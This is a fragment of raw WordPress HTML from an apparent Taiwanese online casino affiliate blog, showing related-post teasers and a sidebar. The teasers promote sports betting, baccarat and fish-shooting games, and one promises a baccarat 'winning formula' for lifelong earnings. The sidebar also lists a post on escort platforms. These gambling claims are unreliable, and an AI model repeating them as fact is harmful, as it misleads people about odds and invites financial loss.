				</svg></span>Previous</small></div>【排球運彩】小咖新手班教學！入門玩法、訣竅一次搞懂！</a></div><div class="nav-next"><a href="https://star168.tw/2023/09/10/sport-lottery-run-line/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>最新【運彩讓分玩法】挑戰讓分差! 占盡彩票中的所有優勢!</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="2" data-columns-xl="2" data-columns-md="2" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-2">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1157 post type-post status-publish format-standard has-post-thumbnail hentry category-pm category-news category-13 tag-nba tag-767 tag-768 tag-750 tag-769 tag-519 tag-520 tag-268 tag-770 tag-765">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/08/25/basketball-sport-lottery/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/08/Basketball-Sport-Lottery-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="最新【籃球運彩玩法】大解密! 一探籃球世界奧秘，贏取高額獎金!" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/08/Basketball-Sport-Lottery-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/08/Basketball-Sport-Lottery-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/08/Basketball-Sport-Lottery-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/08/Basketball-Sport-Lottery.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/pm%e5%bb%b3/" rel="tag">PM廳</a> | <a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/" rel="tag">體育</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/08/25/basketball-sport-lottery/" rel="bookmark">最新【籃球運彩玩法】大解密! 一探籃球世界奧秘，贏取高額獎金!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-08-25T17:53:04+08:00">2023-08-25</time><time class="updated" datetime="2023-08-25T17:55:22+08:00">2023-08-25</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>最新籃球運彩玩法大解密! 籃球串關、籃球大小、籃球獨贏玩法看得霧傻傻??? 這邊統整籃球運彩玩法 5 大類，1 分鐘就搞懂籃球運彩怎麼玩! 籃球運彩賠率計算公式你都懂?! 這樣計算賠率獲利準沒錯! 瞄準籃球運彩線上投注，進行籃球運彩分析，了解NBA運彩獲利翻倍的秘密是&#8230;&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/08/25/basketball-sport-lottery/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 最新【籃球運彩玩法】大解密! 一探籃球世界奧秘，贏取高額獎金!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-808 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-13 tag-317 tag-319 tag-2-50 tag-309 tag-321 tag-312 tag-322 tag-307 tag-310 tag-318">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/07/09/baseball-handicap-150/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="432" src="https://star168.tw/wp-content/uploads/2023/07/baseball-handicap-150-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【棒球讓分1+50】這玩法你搞不懂? 只要2分鐘就能上手讓分玩法!" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/07/baseball-handicap-150-768x432.webp 768w, https://star168.tw/wp-content/uploads/2023/07/baseball-handicap-150-300x169.webp 300w, https://star168.tw/wp-content/uploads/2023/07/baseball-handicap-150-1024x576.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/baseball-handicap-150-1536x864.webp 1536w, https://star168.tw/wp-content/uploads/2023/07/baseball-handicap-150.webp 1600w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/" rel="tag">體育</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/07/09/baseball-handicap-150/" rel="bookmark">【棒球讓分1+50】這玩法你搞不懂? 只要2分鐘就能上手讓分玩法!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-07-09T17:36:03+08:00">2023-07-09</time><time class="updated" datetime="2023-07-09T17:41:20+08:00">2023-07-09</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>運彩盤口中的1+50、1-50… 是常看到的表示方式，如籃球、棒球和冰球(包含延長賽時) 都有。例MLB美國職棒大聯盟，在讓分盤的玩法是棒球讓分1+50或是棒球讓分2-20這類的玩法。讓分1+50是什麼意思？想玩運彩時是不是看不懂賠率旁邊顯示的5+50、2-60等等的數字呢?</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/07/09/baseball-handicap-150/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【棒球讓分1+50】這玩法你搞不懂? 只要2分鐘就能上手讓分玩法!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1265 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-news tag-913 tag-906 tag-apple tag-iphone15 tag-914 tag-910 tag-908 tag-911 tag-912">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/09/12/apple-wwdc-2023/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/09/Apple-WWDC-2023-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【2023蘋果發表會】亮點、彩蛋懶人包! 30 秒 4 大重點一次搞懂!" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/09/Apple-WWDC-2023-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/09/Apple-WWDC-2023-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/09/Apple-WWDC-2023-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/09/Apple-WWDC-2023.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/%e5%84%aa%e6%83%a0/" rel="tag">優惠</a> | <a href="https://star168.tw/category/news/" rel="tag">最新消息</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/09/12/apple-wwdc-2023/" rel="bookmark">【2023蘋果發表會】亮點、彩蛋懶人包! 30 秒 4 大重點一次搞懂!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-09-12T18:18:05+08:00">2023-09-12</time><time class="updated" datetime="2023-09-14T17:58:26+08:00">2023-09-14</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>台灣時間凌晨 1 點即將登場 2023 蘋果發表會，身為果粉的你是不是相當興奮呢?!!! 這次蘋果發表會彩蛋有 4 大亮點: iPhone15 系列、Apple Watch Series 9 系列、新版 Apple Watch Ultra 和新型 AirPods Pro。但是也有消息指出，此次看不到搭載 M3 的 Mac 以及新型 iPad，到底怎麼回事?</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/09/12/apple-wwdc-2023/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【2023蘋果發表會】亮點、彩蛋懶人包! 30 秒 4 大重點一次搞懂!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1229 post type-post status-publish format-standard has-post-thumbnail hentry category-pm category-9 category-news tag-279 tag-277 tag-863 tag-862 tag-281 tag-864 tag-861 tag-865 tag-278 tag-app">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/09/06/games-to-earn-money-in-taiwan/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/09/Games-to-earn-money-in-Taiwan-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【台灣可以賺錢的遊戲】這麼多! 但是這款真的是太狂了!" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/09/Games-to-earn-money-in-Taiwan-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/09/Games-to-earn-money-in-Taiwan-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/09/Games-to-earn-money-in-Taiwan-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/09/Games-to-earn-money-in-Taiwan.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/pm%e5%bb%b3/" rel="tag">PM廳</a> | <a href="https://star168.tw/category/%e5%84%aa%e6%83%a0/" rel="tag">優惠</a> | <a href="https://star168.tw/category/news/" rel="tag">最新消息</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/09/06/games-to-earn-money-in-taiwan/" rel="bookmark">【台灣可以賺錢的遊戲】這麼多! 但是這款真的是太狂了!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-09-06T17:37:23+08:00">2023-09-06</time><time class="updated" datetime="2023-09-06T17:38:46+08:00">2023-09-06</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>台灣可以賺錢的遊戲超級多，但真正能賺錢的呢? 小編親身實測和你分享 3 個免費遊戲賺錢APP，讓你在家、在外面都能輕鬆賺外快!!! 這些賺錢遊戲換現金的平台你不可不知，實際驗證玩遊戲賺錢是真的嗎。想透過線上遊戲賺錢的你，這篇不看就不要在那邊說，為什麼別人都有一桶金!!!</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/09/06/games-to-earn-money-in-taiwan/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【台灣可以賺錢的遊戲】這麼多! 但是這款真的是太狂了!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-978 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-11 tag-522 tag-155 tag-529 tag-524 tag-525 tag-526 tag-168 tag-527 tag-528 tag-523">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/07/26/baccarat-analyze/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/07/Baccarat-analyze-1-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【百家樂分析】專家不會告訴你的贏錢公式!簡單幾招賺一輩子!" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/07/Baccarat-analyze-1-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/07/Baccarat-analyze-1-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/07/Baccarat-analyze-1-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/Baccarat-analyze-1.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/" rel="tag">真人</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/07/26/baccarat-analyze/" rel="bookmark">【百家樂分析】專家不會告訴你的贏錢公式!簡單幾招賺一輩子!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw">滿天星娛樂城總代理</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-07-26T15:33:02+08:00">2023-07-26</time><time class="updated" datetime="2023-07-26T15:33:20+08:00">2023-07-26</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>百家樂你還不會玩?號稱賭博遊戲中最公正的遊戲，同時也是最好賺錢的遊戲，只要你會百家樂分析那麼就是爽傳，當然要在線上真人百家樂破解也不難，只要你心態不要崩，然後學會這幾招百家樂贏錢公式，那麼在百家樂賺錢也是時間的問題，當然文末還要推薦給你最公正好賺的線上真人百家樂，你千萬不要錯過囉!</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/07/26/baccarat-analyze/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【百家樂分析】專家不會告訴你的贏錢公式!簡單幾招賺一輩子!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-963 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12 tag-ptt tag-508 tag-509 tag-488 tag-492 tag-487 tag-506 tag-510 tag-507 tag-511">
			<a class="post-thumbnail kadence-thumbnail-ratio-9-16" href="https://star168.tw/2023/07/24/fish-shooting-game-tips/">
			<div class="post-thumbnail-inner">
				<img loading="lazy" width="768" height="576" src="https://star168.tw/wp-content/uploads/2023/07/fish-shooting-game-tips-768x576.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="【捕魚遊戲技巧】線上捕魚機賺錢攻略! 心動不如馬上行動!" decoding="async" srcset="https://star168.tw/wp-content/uploads/2023/07/fish-shooting-game-tips-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/07/fish-shooting-game-tips-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/07/fish-shooting-game-tips-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/07/fish-shooting-game-tips.webp 1280w" sizes="(max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/news/" rel="tag">最新消息</a> | <a href="https://star168.tw/category/%e9%9b%bb%e5%ad%90/" rel="tag">電子</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://star168.tw/2023/07/24/fish-shooting-game-tips/" rel="bookmark">【捕魚遊戲技巧】線上捕魚機賺錢攻略! 心動不如馬上行動!</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-07-24T14:51:00+08:00">2023-07-24</time><time class="updated" datetime="2023-07-23T17:52:21+08:00">2023-07-23</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>捕魚機遊戲是現在最夯的遊戲，因為捕魚遊戲有許多捕魚機台可以供玩家選擇，另外還有捕魚機技巧、訣竅教你賺錢，這樣你還不心動嗎？趕緊玩看看捕魚機吧！這些技巧可以幫助你在捕魚遊戲中取得更好的表現。記住，技巧的提升需要時間和經驗的積累，保持積極的心態，享受遊戲的樂趣！</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://star168.tw/2023/07/24/fish-shooting-game-tips/" class="post-more-link">
				閱讀更多<span class="screen-reader-text"> 【捕魚遊戲技巧】線上捕魚機賺錢攻略! 心動不如馬上行動!</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
					</div>
					</main><!-- #main -->
		<aside id="secondary" role="complementary" class="primary-sidebar widget-area sidebar-slug-sidebar-primary sidebar-link-style-normal">
	<div class="sidebar-inner-wrap">
		<section id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://wu588.com/"><img decoding="async" width="350" height="450" src="https://star168.tw/wp-content/uploads/2023/06/star168signup.webp" alt="" class="wp-image-625" srcset="https://star168.tw/wp-content/uploads/2023/06/star168signup.webp 350w, https://star168.tw/wp-content/uploads/2023/06/star168signup-233x300.webp 233w" sizes="(max-width: 350px) 100vw, 350px" /></a></figure>
</section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">最新文章</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" loading="lazy" decoding="async" width="300" height="200" src="https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="RV Fuying Casino" style="" srcset="https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-300x200.webp 300w, https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-1024x683.webp 1024w, https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1-768x512.webp 768w, https://star168.tw/wp-content/uploads/2025/05/RV-Fuying-Casino-1.webp 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://star168.tw/2025/05/13/rv-fuying-casino/">【RV富盈娛樂城】詐騙消息滿天飛!究竟在這間娛樂城是否可以出金?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" loading="lazy" decoding="async" width="300" height="200" src="https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="9J CASINO" style="" srcset="https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-300x200.jpg 300w, https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-1024x683.jpg 1024w, https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1-768x512.jpg 768w, https://star168.tw/wp-content/uploads/2025/04/9J-CASINO-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://star168.tw/2025/04/18/9j-casino/">九州娛樂城正式更名為【9J娛樂城】平台!老玩家回鍋拿獎金!</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" loading="lazy" decoding="async" width="300" height="200" src="https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="Sexy Tea recommend" style="" srcset="https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-300x200.webp 300w, https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-1024x683.webp 1024w, https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1-768x512.webp 768w, https://star168.tw/wp-content/uploads/2025/03/Sexy-Tea-recommend-1.webp 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div><a class="wp-block-latest-posts__post-title" href="https://star168.tw/2025/03/10/sexy-tea-recommend/">【外送茶推薦】教你怎麼選優質平台!選對平台絕對是身心靈享受!</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">文章分類</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://star168.tw/category/pm%e5%bb%b3/">PM廳</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://star168.tw/category/%e5%84%aa%e6%83%a0/">優惠</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://star168.tw/category/%e5%bd%a9%e7%a5%a8/">彩票</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://star168.tw/category/news/">最新消息</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://star168.tw/category/%e6%a3%8b%e7%89%8c/">棋牌</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/">真人</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://star168.tw/category/%e9%9b%bb%e5%ad%90/">電子</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/">體育</a>
</li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://star168.tw/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></section>	</div>
</aside><!-- #secondary -->
	</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
			<div data-elementor-type="footer" data-elementor-id="1550" class="elementor elementor-1550 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4dbb66c5 elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="4dbb66c5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7f36ab41 elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="7f36ab41" data-element_type="widget" data-widget_type="image-box.default">
